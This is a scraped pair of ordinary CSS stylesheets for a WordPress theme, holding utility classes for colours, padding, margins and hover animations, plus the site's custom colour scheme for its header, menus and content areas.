!important}.bg-gray,.mk-gray{color:#444;background:#e8e8e8;text-shadow:none !important}.bg-yellow,.mk-yellow{color:#444;background:#f7d745;text-shadow:none !important}.bg-green,.mk-green{color:#fff;background:#1abc9c;text-shadow:none !important}.bg-blue,.mk-blue{color:#fff;background:#3094dd;text-shadow:none !important}.bg-lightblue,.mk-lightblue{color:#444;background:#aee2fc;text-shadow:none !important}.bg-red,.mk-red{color:#fff;background:#fda2a2;text-shadow:none !important}.bg-orange,.mk-orange{color:#fff;background:#f39c12;text-shadow:none !important}.bg-pink,.mk-pink{color:#444;background:#fdc2d6;text-shadow:none !important}.bg-white{color:#444;background:#fff;text-shadow:none !important}.bg-black-op90{background:rgba(0,0,0,0.9);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#90000000,endColorstr=#90000000)}.bg-black-op80{background:rgba(0,0,0,0.8);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#80000000,endColorstr=#80000000)}.bg-black-op70{background:rgba(0,0,0,0.7);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#70000000,endColorstr=#70000000)}.bg-black-op60{background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#60000000,endColorstr=#60000000)}.bg-black-op50{background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#50000000,endColorstr=#50000000)}.bg-black-op40{background:rgba(0,0,0,0.4);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#40000000,endColorstr=#40000000)}.bg-black-op30{background:rgba(0,0,0,0.3);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#30000000,endColorstr=#30000000)}.bg-black-op20{background:rgba(0,0,0,0.2);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#20000000,endColorstr=#20000000)}.bg-black-op10{background:rgba(0,0,0,0.1);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#10000000,endColorstr=#10000000)}.bg-black-op90:not(:target),.bg-black-op80:not(:target),.bg-black-op70:not(:target),.bg-black-op60:not(:target),.bg-black-op50:not(:target),.bg-black-op40:not(:target),.bg-black-op30:not(:target),.bg-black-op20:not(:target),.bg-black-op10:not(:target){-webkit-filter:none;filter:none}.bd-none{border:none !important}.bd{border-bottom:2px solid #000}.bd-red{border-bottom:2px solid #fda2a2}.bd-blue{border-bottom:2px solid #3094dd}.bd-green{border-bottom:2px solid #1abc9c}.bd-yellow{border-bottom:2px solid #f7d745}.bd-gray{border-bottom:2px solid #aaa}.bd-orange{border-bottom:2px solid #f39c12}.bd-pink{border-bottom:2px solid #fdc2d6}.bd-lightblue{border-bottom:2px solid #aee2fc}img.bd{background-color:#fff;border:1px solid #ccc;padding:4px;-webkit-box-sizing:content-box;box-sizing:content-box}img.bd.bd-box,.bd-box{-webkit-box-sizing:border-box;box-sizing:border-box}[class^="box-"],[class*=" box-"],.box{position:relative;line-height:1.8;padding:6px 12px !important;margin:0 auto 20px auto !important;border:1px solid silver;background:#f9f9f9;-webkit-box-sizing:border-box;box-sizing:border-box}.box-c,[class^="box-c-"],[class*=" box-c-"]{border-radius:3px}.box-red,.box-c-red{color:#b94a48;background-color:#f2dede;border:1px solid #f5c2c9}.box-blue,.box-c-blue{color:#3a87ad;background-color:#d9edf7;border:1px solid #ace9f5}.box-green,.box-c-green{color:#48832b;border:1px solid #c6f5ab;background-color:#eafddf}.box-yellow,.box-c-yellow{color:#97911e;border:1px solid #f3ee85;background-color:#fefee2}.box-pink,.box-c-pink{color:#d97c9e;border:1px solid #fddce9;background-color:#fff5f9}.box-orange,.box-c-orange{color:#b9714f;border:1px solid #fbd69d;background-color:#f5e5c9}.pd0{padding:0 !important}.pd4px{padding:4px}.pd5px{padding:5px}.pd6px{padding:6px}.pd7px{padding:7px}.pd8px{padding:8px}.pd9px{padding:9px}.pd10px{padding:10px}.pd11px{padding:11px}.pd12px{padding:12px}.pd13px{padding:13px}.pd14px{padding:14px}.pd15px{padding:15px}.pd16px{padding:16px}.pd17px{padding:17px}.pd18px{padding:18px}.pd19px{padding:19px}.pd20px{padding:20px}.pd21px{padding:21px}.pd22px{padding:22px}.pd23px{padding:23px}.pd24px{padding:24px}.pd25px{padding:25px}.pd26px{padding:26px}.pd27px{padding:27px}.pd28px{padding:28px}.pd29px{padding:29px}.pd30px{padding:30px}.pd35px{padding:35px}.pd40px{padding:40px}.pd45px{padding:45px}.pd50px{padding:50px}.pd55px{padding:55px}.pd60px{padding:60px}.pd65px{padding:65px}.pd70px{padding:70px}.pd75px{padding:75px}.pd80px{padding:80px}.pd85px{padding:85px}.pd90px{padding:90px}.pd95px{padding:95px}.pd100px{padding:100px}.pd0-top{padding-top:0 !important}.pd4px-top{padding-top:4px}.pd5px-top{padding-top:5px}.pd6px-top{padding-top:6px}.pd7px-top{padding-top:7px}.pd8px-top{padding-top:8px}.pd9px-top{padding-top:9px}.pd10px-top{padding-top:10px}.pd11px-top{padding-top:11px}.pd12px-top{padding-top:12px}.pd13px-top{padding-top:13px}.pd14px-top{padding-top:14px}.pd15px-top{padding-top:15px}.pd16px-top{padding-top:16px}.pd17px-top{padding-top:17px}.pd18px-top{padding-top:18px}.pd19px-top{padding-top:19px}.pd20px-top{padding-top:20px}.pd21px-top{padding-top:21px}.pd22px-top{padding-top:22px}.pd23px-top{padding-top:23px}.pd24px-top{padding-top:24px}.pd25px-top{padding-top:25px}.pd26px-top{padding-top:26px}.pd27px-top{padding-top:27px}.pd28px-top{padding-top:28px}.pd29px-top{padding-top:29px}.pd30px-top{padding-top:30px}.pd35px-top{padding-top:35px}.pd40px-top{padding-top:40px}.pd45px-top{padding-top:45px}.pd50px-top{padding-top:50px}.pd55px-top{padding-top:55px}.pd60px-top{padding-top:60px}.pd65px-top{padding-top:65px}.pd70px-top{padding-top:70px}.pd75px-top{padding-top:75px}.pd80px-top{padding-top:80px}.pd85px-top{padding-top:85px}.pd90px-top{padding-top:90px}.pd95px-top{padding-top:95px}.pd100px-top{padding-top:100px}.pd0-btm{padding-bottom:0 !important}.pd4px-btm{padding-bottom:4px}.pd5px-btm{padding-bottom:5px}.pd6px-btm{padding-bottom:6px}.pd7px-btm{padding-bottom:7px}.pd8px-btm{padding-bottom:8px}.pd9px-btm{padding-bottom:9px}.pd10px-btm{padding-bottom:10px}.pd11px-btm{padding-bottom:11px}.pd12px-btm{padding-bottom:12px}.pd13px-btm{padding-bottom:13px}.pd14px-btm{padding-bottom:14px}.pd15px-btm{padding-bottom:15px}.pd16px-btm{padding-bottom:16px}.pd17px-btm{padding-bottom:17px}.pd18px-btm{padding-bottom:18px}.pd19px-btm{padding-bottom:19px}.pd20px-btm{padding-bottom:20px}.pd21px-btm{padding-bottom:21px}.pd22px-btm{padding-bottom:22px}.pd23px-btm{padding-bottom:23px}.pd24px-btm{padding-bottom:24px}.pd25px-btm{padding-bottom:25px}.pd26px-btm{padding-bottom:26px}.pd27px-btm{padding-bottom:27px}.pd28px-btm{padding-bottom:28px}.pd29px-btm{padding-bottom:29px}.pd30px-btm{padding-bottom:30px}.pd35px-btm{padding-bottom:35px}.pd40px-btm{padding-bottom:40px}.pd45px-btm{padding-bottom:45px}.pd50px-btm{padding-bottom:50px}.pd55px-btm{padding-bottom:55px}.pd60px-btm{padding-bottom:60px}.pd65px-btm{padding-bottom:65px}.pd70px-btm{padding-bottom:70px}.pd75px-btm{padding-bottom:75px}.pd80px-btm{padding-bottom:80px}.pd85px-btm{padding-bottom:85px}.pd90px-btm{padding-bottom:90px}.pd95px-btm{padding-bottom:95px}.pd100px-btm{padding-bottom:100px}.pd0-l{padding-left:0 !important}.pd4px-l{padding-left:4px}.pd5px-l{padding-left:5px}.pd6px-l{padding-left:6px}.pd7px-l{padding-left:7px}.pd8px-l{padding-left:8px}.pd9px-l{padding-left:9px}.pd10px-l{padding-left:10px}.pd11px-l{padding-left:11px}.pd12px-l{padding-left:12px}.pd13px-l{padding-left:13px}.pd14px-l{padding-left:14px}.pd15px-l{padding-left:15px}.pd16px-l{padding-left:16px}.pd17px-l{padding-left:17px}.pd18px-l{padding-left:18px}.pd19px-l{padding-left:19px}.pd20px-l{padding-left:20px}.pd21px-l{padding-left:21px}.pd22px-l{padding-left:22px}.pd23px-l{padding-left:23px}.pd24px-l{padding-left:24px}.pd25px-l{padding-left:25px}.pd26px-l{padding-left:26px}.pd27px-l{padding-left:27px}.pd28px-l{padding-left:28px}.pd29px-l{padding-left:29px}.pd30px-l{padding-left:30px}.pd35px-l{padding-left:35px}.pd40px-l{padding-left:40px}.pd45px-l{padding-left:45px}.pd50px-l{padding-left:50px}.pd55px-l{padding-left:55px}.pd60px-l{padding-left:60px}.pd65px-l{padding-left:65px}.pd70px-l{padding-left:70px}.pd75px-l{padding-left:75px}.pd80px-l{padding-left:80px}.pd85px-l{padding-left:85px}.pd90px-l{padding-left:90px}.pd95px-l{padding-left:95px}.pd100px-l{padding-left:100px}.pd0-r{padding-right:0 !important}.pd4px-r{padding-right:4px}.pd5px-r{padding-right:5px}.pd6px-r{padding-right:6px}.pd7px-r{padding-right:7px}.pd8px-r{padding-right:8px}.pd9px-r{padding-right:9px}.pd10px-r{padding-right:10px}.pd11px-r{padding-right:11px}.pd12px-r{padding-right:12px}.pd13px-r{padding-right:13px}.pd14px-r{padding-right:14px}.pd15px-r{padding-right:15px}.pd16px-r{padding-right:16px}.pd17px-r{padding-right:17px}.pd18px-r{padding-right:18px}.pd19px-r{padding-right:19px}.pd20px-r{padding-right:20px}.pd21px-r{padding-right:21px}.pd22px-r{padding-right:22px}.pd23px-r{padding-right:23px}.pd24px-r{padding-right:24px}.pd25px-r{padding-right:25px}.pd26px-r{padding-right:26px}.pd27px-r{padding-right:27px}.pd28px-r{padding-right:28px}.pd29px-r{padding-right:29px}.pd30px-r{padding-right:30px}.pd35px-r{padding-right:35px}.pd40px-r{padding-right:40px}.pd45px-r{padding-right:45px}.pd50px-r{padding-right:50px}.pd55px-r{padding-right:55px}.pd60px-r{padding-right:60px}.pd65px-r{padding-right:65px}.pd70px-r{padding-right:70px}.pd75px-r{padding-right:75px}.pd80px-r{padding-right:80px}.pd85px-r{padding-right:85px}.pd90px-r{padding-right:90px}.pd95px-r{padding-right:95px}.pd100px-r{padding-right:100px}.mg0{margin:0 !important}.mg4px{margin:4px}.mg5px{margin:5px}.mg6px{margin:6px}.mg7px{margin:7px}.mg8px{margin:8px}.mg9px{margin:9px}.mg10px{margin:10px}.mg11px{margin:11px}.mg12px{margin:12px}.mg13px{margin:13px}.mg14px{margin:14px}.mg15px{margin:15px}.mg16px{margin:16px}.mg17px{margin:17px}.mg18px{margin:18px}.mg19px{margin:19px}.mg20px{margin:20px}.mg21px{margin:21px}.mg22px{margin:22px}.mg23px{margin:23px}.mg24px{margin:24px}.mg25px{margin:25px}.mg26px{margin:26px}.mg27px{margin:27px}.mg28px{margin:28px}.mg29px{margin:29px}.mg30px{margin:30px}.mg35px{margin:35px}.mg40px{margin:40px}.mg45px{margin:45px}.mg50px{margin:50px}.mg55px{margin:55px}.mg60px{margin:60px}.mg65px{margin:65px}.mg70px{margin:70px}.mg75px{margin:75px}.mg80px{margin:80px}.mg85px{margin:85px}.mg90px{margin:90px}.mg95px{margin:95px}.mg100px{margin:100px}.mg0-top{margin-top:0 !important}.mg4px-top{margin-top:4px}.mg5px-top{margin-top:5px}.mg6px-top{margin-top:6px}.mg7px-top{margin-top:7px}.mg8px-top{margin-top:8px}.mg9px-top{margin-top:9px}.mg10px-top{margin-top:10px}.mg11px-top{margin-top:11px}.mg12px-top{margin-top:12px}.mg13px-top{margin-top:13px}.mg14px-top{margin-top:14px}.mg15px-top{margin-top:15px}.mg16px-top{margin-top:16px}.mg17px-top{margin-top:17px}.mg18px-top{margin-top:18px}.mg19px-top{margin-top:19px}.mg20px-top{margin-top:20px}.mg21px-top{margin-top:21px}.mg22px-top{margin-top:22px}.mg23px-top{margin-top:23px}.mg24px-top{margin-top:24px}.mg25px-top{margin-top:25px}.mg26px-top{margin-top:26px}.mg27px-top{margin-top:27px}.mg28px-top{margin-top:28px}.mg29px-top{margin-top:29px}.mg30px-top{margin-top:30px}.mg35px-top{margin-top:35px}.mg40px-top{margin-top:40px}.mg45px-top{margin-top:45px}.mg50px-top{margin-top:50px}.mg55px-top{margin-top:55px}.mg60px-top{margin-top:60px}.mg65px-top{margin-top:65px}.mg70px-top{margin-top:70px}.mg75px-top{margin-top:75px}.mg80px-top{margin-top:80px}.mg85px-top{margin-top:85px}.mg90px-top{margin-top:90px}.mg95px-top{margin-top:95px}.mg100px-top{margin-top:100px}.mg0-btm{margin-bottom:0 !important}.mg4px-btm{margin-bottom:4px}.mg5px-btm{margin-bottom:5px}.mg6px-btm{margin-bottom:6px}.mg7px-btm{margin-bottom:7px}.mg8px-btm{margin-bottom:8px}.mg9px-btm{margin-bottom:9px}.mg10px-btm{margin-bottom:10px}.mg11px-btm{margin-bottom:11px}.mg12px-btm{margin-bottom:12px}.mg13px-btm{margin-bottom:13px}.mg14px-btm{margin-bottom:14px}.mg15px-btm{margin-bottom:15px}.mg16px-btm{margin-bottom:16px}.mg17px-btm{margin-bottom:17px}.mg18px-btm{margin-bottom:18px}.mg19px-btm{margin-bottom:19px}.mg20px-btm{margin-bottom:20px}.mg21px-btm{margin-bottom:21px}.mg22px-btm{margin-bottom:22px}.mg23px-btm{margin-bottom:23px}.mg24px-btm{margin-bottom:24px}.mg25px-btm{margin-bottom:25px}.mg26px-btm{margin-bottom:26px}.mg27px-btm{margin-bottom:27px}.mg28px-btm{margin-bottom:28px}.mg29px-btm{margin-bottom:29px}.mg30px-btm{margin-bottom:30px}.mg35px-btm{margin-bottom:35px}.mg40px-btm{margin-bottom:40px}.mg45px-btm{margin-bottom:45px}.mg50px-btm{margin-bottom:50px}.mg55px-btm{margin-bottom:55px}.mg60px-btm{margin-bottom:60px}.mg65px-btm{margin-bottom:65px}.mg70px-btm{margin-bottom:70px}.mg75px-btm{margin-bottom:75px}.mg80px-btm{margin-bottom:80px}.mg85px-btm{margin-bottom:85px}.mg90px-btm{margin-bottom:90px}.mg95px-btm{margin-bottom:95px}.mg100px-btm{margin-bottom:100px}.mg0-l{margin-left:0 !important}.mg4px-l{margin-left:4px}.mg5px-l{margin-left:5px}.mg6px-l{margin-left:6px}.mg7px-l{margin-left:7px}.mg8px-l{margin-left:8px}.mg9px-l{margin-left:9px}.mg10px-l{margin-left:10px}.mg11px-l{margin-left:11px}.mg12px-l{margin-left:12px}.mg13px-l{margin-left:13px}.mg14px-l{margin-left:14px}.mg15px-l{margin-left:15px}.mg16px-l{margin-left:16px}.mg17px-l{margin-left:17px}.mg18px-l{margin-left:18px}.mg19px-l{margin-left:19px}.mg20px-l{margin-left:20px}.mg21px-l{margin-left:21px}.mg22px-l{margin-left:22px}.mg23px-l{margin-left:23px}.mg24px-l{margin-left:24px}.mg25px-l{margin-left:25px}.mg26px-l{margin-left:26px}.mg27px-l{margin-left:27px}.mg28px-l{margin-left:28px}.mg29px-l{margin-left:29px}.mg30px-l{margin-left:30px}.mg35px-l{margin-left:35px}.mg40px-l{margin-left:40px}.mg45px-l{margin-left:45px}.mg50px-l{margin-left:50px}.mg55px-l{margin-left:55px}.mg60px-l{margin-left:60px}.mg65px-l{margin-left:65px}.mg70px-l{margin-left:70px}.mg75px-l{margin-left:75px}.mg80px-l{margin-left:80px}.mg85px-l{margin-left:85px}.mg90px-l{margin-left:90px}.mg95px-l{margin-left:95px}.mg100px-l{margin-left:100px}.mg0-r{margin-right:0 !important}.mg4px-r{margin-right:4px}.mg5px-r{margin-right:5px}.mg6px-r{margin-right:6px}.mg7px-r{margin-right:7px}.mg8px-r{margin-right:8px}.mg9px-r{margin-right:9px}.mg10px-r{margin-right:10px}.mg11px-r{margin-right:11px}.mg12px-r{margin-right:12px}.mg13px-r{margin-right:13px}.mg14px-r{margin-right:14px}.mg15px-r{margin-right:15px}.mg16px-r{margin-right:16px}.mg17px-r{margin-right:17px}.mg18px-r{margin-right:18px}.mg19px-r{margin-right:19px}.mg20px-r{margin-right:20px}.mg21px-r{margin-right:21px}.mg22px-r{margin-right:22px}.mg23px-r{margin-right:23px}.mg24px-r{margin-right:24px}.mg25px-r{margin-right:25px}.mg26px-r{margin-right:26px}.mg27px-r{margin-right:27px}.mg28px-r{margin-right:28px}.mg29px-r{margin-right:29px}.mg30px-r{margin-right:30px}.mg35px-r{margin-right:35px}.mg40px-r{margin-right:40px}.mg45px-r{margin-right:45px}.mg50px-r{margin-right:50px}.mg55px-r{margin-right:55px}.mg60px-r{margin-right:60px}.mg65px-r{margin-right:65px}.mg70px-r{margin-right:70px}.mg75px-r{margin-right:75px}.mg80px-r{margin-right:80px}.mg85px-r{margin-right:85px}.mg90px-r{margin-right:90px}.mg95px-r{margin-right:95px}.mg100px-r{margin-right:100px}.animate-shadow,.animate-rotate,.animate-zoom-in,.animate-zoom-out{-webkit-transition:all .4s ease;-webkit-transition:all .4s ease;transition:all .4s ease}.animate-swing,.animate-bounce,.animate-wobble,.animate-wiggle,.animate-pulse{position:relative;-webkit-animation-duration:1s;animation-duration:1s}.animate-shake{position:relative;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@keyframes shake{0{left:10px;top:10px}10%{left:15px;top:0}20%{left:0;top:15px}30%{left:10px;top:0}40%{left:30px;top:8px}50%{left:10px;top:0}60%{left:20px;top:-5px}70%{left:15px;top:3}80%{left:0;top:10px}90%{left:12px;top:2px}100%{left:0;top:-5px}}@-webkit-keyframes shake{0{left:10px;top:10px}10%{left:15px;top:0}20%{left:0;top:15px}30%{left:10px;top:0}40%{left:30px;top:8px}50%{left:10px;top:0}60%{left:20px;top:-5px}70%{left:15px;top:3}80%{left:0;top:10px}90%{left:12px;top:2px}100%{left:0;top:-5px}}.animate-shake:hover{-webkit-animation-name:shake;-moz-animation-name:shake}.animate-rotate:hover{-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1)}.animate-zoom-in:hover{-webkit-transform:scale(1.15);-moz-transform:scale(1.15)}.animate-zoom-out:hover{-webkit-transform:scale(0.85);-moz-transform:scale(0.85)}.animate-shadow:hover{-webkit-box-shadow:0 0 14px rgba(0,0,0,0.4);box-shadow:0 0 14px rgba(0,0,0,0.4)}@keyframes bounce{0,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes bounce{0,20%,50%,80%,100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}.animate-bounce:hover{-webkit-animation-name:bounce;animation-name:bounce}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0)}}.animate-swing:hover{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@keyframes wobble{0{-webkit-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes wobble{0{-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0)}}.animate-wobble:hover{-webkit-animation-name:wobble;animation-name:wobble}@keyframes wiggle{0{-webkit-transform:skewX(9deg);transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);transform:skewX(1deg)}90%{-webkit-transform:skewX(0);transform:skewX(0)}100%{-webkit-transform:skewX(0);transform:skewX(0)}}@-webkit-keyframes wiggle{0{-webkit-transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg)}90%{-webkit-transform:skewX(0)}100%{-webkit-transform:skewX(0)}}.animate-wiggle{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}.animate-wiggle:hover{-webkit-animation-name:wiggle;animation-name:wiggle}@keyframes pulse{0{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes pulse{0{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}.animate-pulse:hover{-webkit-animation-name:pulse;animation-name:pulse}.img{width:auto;max-width:100%;height:auto;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;margin:10px}.img-circular{border-radius:50%}a.btn{text-decoration:none !important}p.label{padding:0 12px 0 20px;line-height:32px}@media only screen and (min-width:0) and (max-width:1340px){body{min-width:100%}.content,.sidebar{width:100%}.sidebar{padding:0;background-color:transparent !important}.sidebar.right{right:auto}.sidebar.left{margin-left:auto}}@media only screen and (min-width:0) and (max-width:1280px){.loop-section.portfolio .loop-article.three_lines,.loop-section.portfolio .loop-article.four_lines{width:50% !important}.loop-section.portfolio.pattern2 .loop-article.three_lines,.loop-section.portfolio.pattern2 .loop-article.four_lines{width:49% !important}.widget-container .recent_entries li{width:50%}.dp_related_posts.horizontal li{width:33.33% !important}.dp_related_posts.horizontal li:nth-child(3n){padding:0 0 0 10px !important}.dp_related_posts.horizontal li:nth-child(3n+1){padding:0 10px 0 0 !important}}@media only screen and (min-width:0) and (max-width:1024px){.dp-container{margin:10px;width:calc(100% - 20px)}}@media only screen and (min-width:0) and (max-width:800px){.mq-hide800{display:none}.mq-show800{display:block}}@media only screen and (min-width:0) and (max-width:768px){.dp_related_posts.horizontal li{width:50% !important}.dp_related_posts.horizontal li:nth-child(3n),.dp_related_posts.horizontal li:nth-child(3n+1){padding:0 10px !important}.dp_related_posts.horizontal li:nth-child(2n){padding:0 0 0 10px !important}.dp_related_posts.horizontal li:nth-child(2n+1){padding:0 10px 0 0 !important}}@media only screen and (min-width:0) and (max-width:750px){.mq-hide750{display:none}.mq-show750{display:block}}@media only screen and (min-width:0) and (max-width:700px){.mq-hide700{display:none}.mq-show700{display:block}}@media only screen and (min-width:0) and (max-width:650px){.mq-hide650{display:none}.mq-show650{display:block}}@media only screen and (min-width:0) and (max-width:600px){.mq-hide600{display:none}.mq-show600{display:block}}@media only screen and (min-width:0) and (max-width:568px){.wpcf7-form .wpcf7-form-control-wrap{display:block;text-align:center;margin:0 auto 10px auto}.wpcf7-form .wpcf7-list-item{display:block;margin:6px auto 10px 0;text-align:left}.wpcf7-form input[type="text"],.wpcf7-form input[type="password"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="submit"],.wpcf7-form textarea{display:block;width:100%;margin:0 auto;padding:10px 6px}}@media only screen and (min-width:0) and (max-width:550px){.mq-hide550{display:none}.mq-show550{display:block}}@media only screen and (min-width:0) and (max-width:500px){.mq-hide500{display:none}.mq-show500{display:block}}@media only screen and (min-width:0) and (max-width:480px){.mq-show{display:block}.mq-hide{display:none}.fbpluginrecommendationsbarright,.fbpluginrecommendationsbarleft{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://mujyuryoku.net/wp-content/uploads/digipress/voyageur/css/visual-custom.css?ver=20231114122009
body_size: 2726
content:
@charset "utf-8";body{background-color:#000000;}.entry,.widget-box{font-size:14px;}.mb-theme .entry,.mb-theme .widget-box{font-size:14px;}.dp-container .entry a,.dp-container .entry a:visited,.dp-container .dp_text_widget a,.dp-container .dp_text_widget a:visited,.dp-container .textwidget a,.dp-container .textwidget a:visited,#comment_section .commentlist a:hover{color:#4bf4c7;}.dp-container .entry a:hover,.dp-container .dp_text_widget a:hover,.dp-container .textwidget a:hover,.fake-hover:hover{color:#4bf4c7;}.single-date-top,.content pre,.entry input[type="submit"],#wp-calendar tbody td a:before,.plane-label,input#submit{color:#0c0c0c;background-color:#4bf4c7;}.hd_slideshow .bx-wrapper .bx-pager .bx-pager-item a{background-color:#ffffff;text-shadow:0 0 30px rgba(0,0,0,0.38);}.hd_slideshow .bx-controls-direction a{color:#ffffff;}.header-banner-inner,.header-banner-inner a, .header-banner-inner a:hover,.header-banner-inner a:visited{color:#ffffff;text-shadow:0 0 30px rgba(0,0,0,0.38);}.mb-theme .header-banner-inner,.mb-theme .header-banner-inner a, .mb-theme .header-banner-inner a:hover,.mb-theme .header-banner-inner a:visited{text-shadow:0 0 20px rgba(0,0,0,0.64);}#banner_caption:before,.header-banner-inner .bx-viewport .slide .loop-cat:before{background-color:rgba(255,255,255,0.8);}.header_container{color:#ffffff;background-color:#000000;background:linear-gradient(to bottom, rgba(0,0,0,0.52) 0%,rgba(0,0,0,0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#34'000000, endColorstr='#14'000000,GradientType=0 );}.header_container:hover {background-color:rgba(0,0,0,0.72);}.header_container a,.header_container a:visited{color:#ffffff;}.header_container a:hover{color:#f4f4f4;}#header_toggle .tgbtn,#mq_menu_tgl{box-shadow:0 0 5px rgba(0,0,0,0.2);color:#000000;background-color:rgba(255,255,255, 0.7);}#header_toggle .tgbtn:hover,#mq_menu_tgl:hover{background-color:#ffffff;}#global_menu_ul .menu-item .menu-link{border-color:rgba(255,255,255, 0.2);}#global_menu_ul .menu-item .menu-link:before{background-color:rgba(255,255,255, 0.8);}.hd_sns_links ul li a{color:rgba(255,255,255, 0.7);border-color:rgba(255,255,255, 0.7);&:hover {color:#ffffff;border-color:#ffffff;}}.mb-theme .header_content{background-color:#000000;color:#ffffff;border-color:rgba(255,255,255, 0.2);}.mb-theme .header_content a,.mb-theme .header_content a:visited{color:#ffffff;}.mm-menu {background-color:#000000;}.mm-menu,.mm-listview li a{color:#ffffff;}.mm-menu .mm-navbar>a {color:rgba(255, 255,255, 0.6);}.mm-menu .mm-navbar,.mm-menu .mm-listview > li:after,.mm-menu .mm-listview>li>a.mm-prev:after,.mm-menu .mm-listview>li>a.mm-next:before{border-color:rgba(255, 255,255, 0.22);}.mm-menu .mm-navbar .mm-btn:before, .mm-menu .mm-navbar .mm-btn:after,.mm-menu .mm-listview>li>a.mm-prev:before, .mm-menu .mm-listview>li>a.mm-next:after {border-color:rgba(255, 255,255, 0.36);}.mm-menu .mm-listview li.current-menu-item:after,.mm-menu .mm-listview li.current_page_item:after {border-color:#f4f4f4;}.mm-menu .mm-listview > li.mm-selected > a:not(.mm-subopen),.mm-menu .mm-listview > li.mm-selected > span{background-color:rgba(255, 255,255, 0.8);}.dp-container{color:#ffffff;background-color:rgba(12,12,12,0.85);}.mb-theme .dp-container{background-color:#0c0c0c;}.dp-container a,.dp-container a:hover,.dp-container a:visited {color:#ffffff;}.dp-container .entry a{font-weight:normal;text-decoration:none;}.dp-container .entry a:hover{text-decoration:underline;}.loop-section.portfolio.pattern2 .loop-title a,.loop-section .loop-share-num a,.loop-section .loop-title a,.loop-section .meta-author a{color:#ffffff;}.loop-section.normal .loop-share-num,.loop-section.magazine .loop-share-num,.single-article .single_post_meta .loop-share-num,.single-article .single_post_meta.bottom .meta-cat a{color:#ffffff;background-color:rgba(255,255,255,0.1);}.dp_feed_widget li a,.mb-theme #gotop i{color:#ffffff;background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.2);}.single-article .single_post_meta.bottom .meta-cat a,.dp_feed_widget li a:hover{border-color:rgba(255,255,255,0.5);}.loop-section.magazine.one .loop-date time{background-color:#0c0c0c;}.loop-sec-header .title-desc,.loop-excerpt{color:rgba(255, 255,255, 0.74);}.meta-cat a{color:#ffffff;}.portfolio.one .loop-post-thumb-flip,.portfolio.three .loop-post-thumb-flip,.magazine.two .loop-article:hover .meta-cat a{color:#0c0c0c!important;background-color:#4bf4c7;}.magazine.two .loop-article .meta-cat 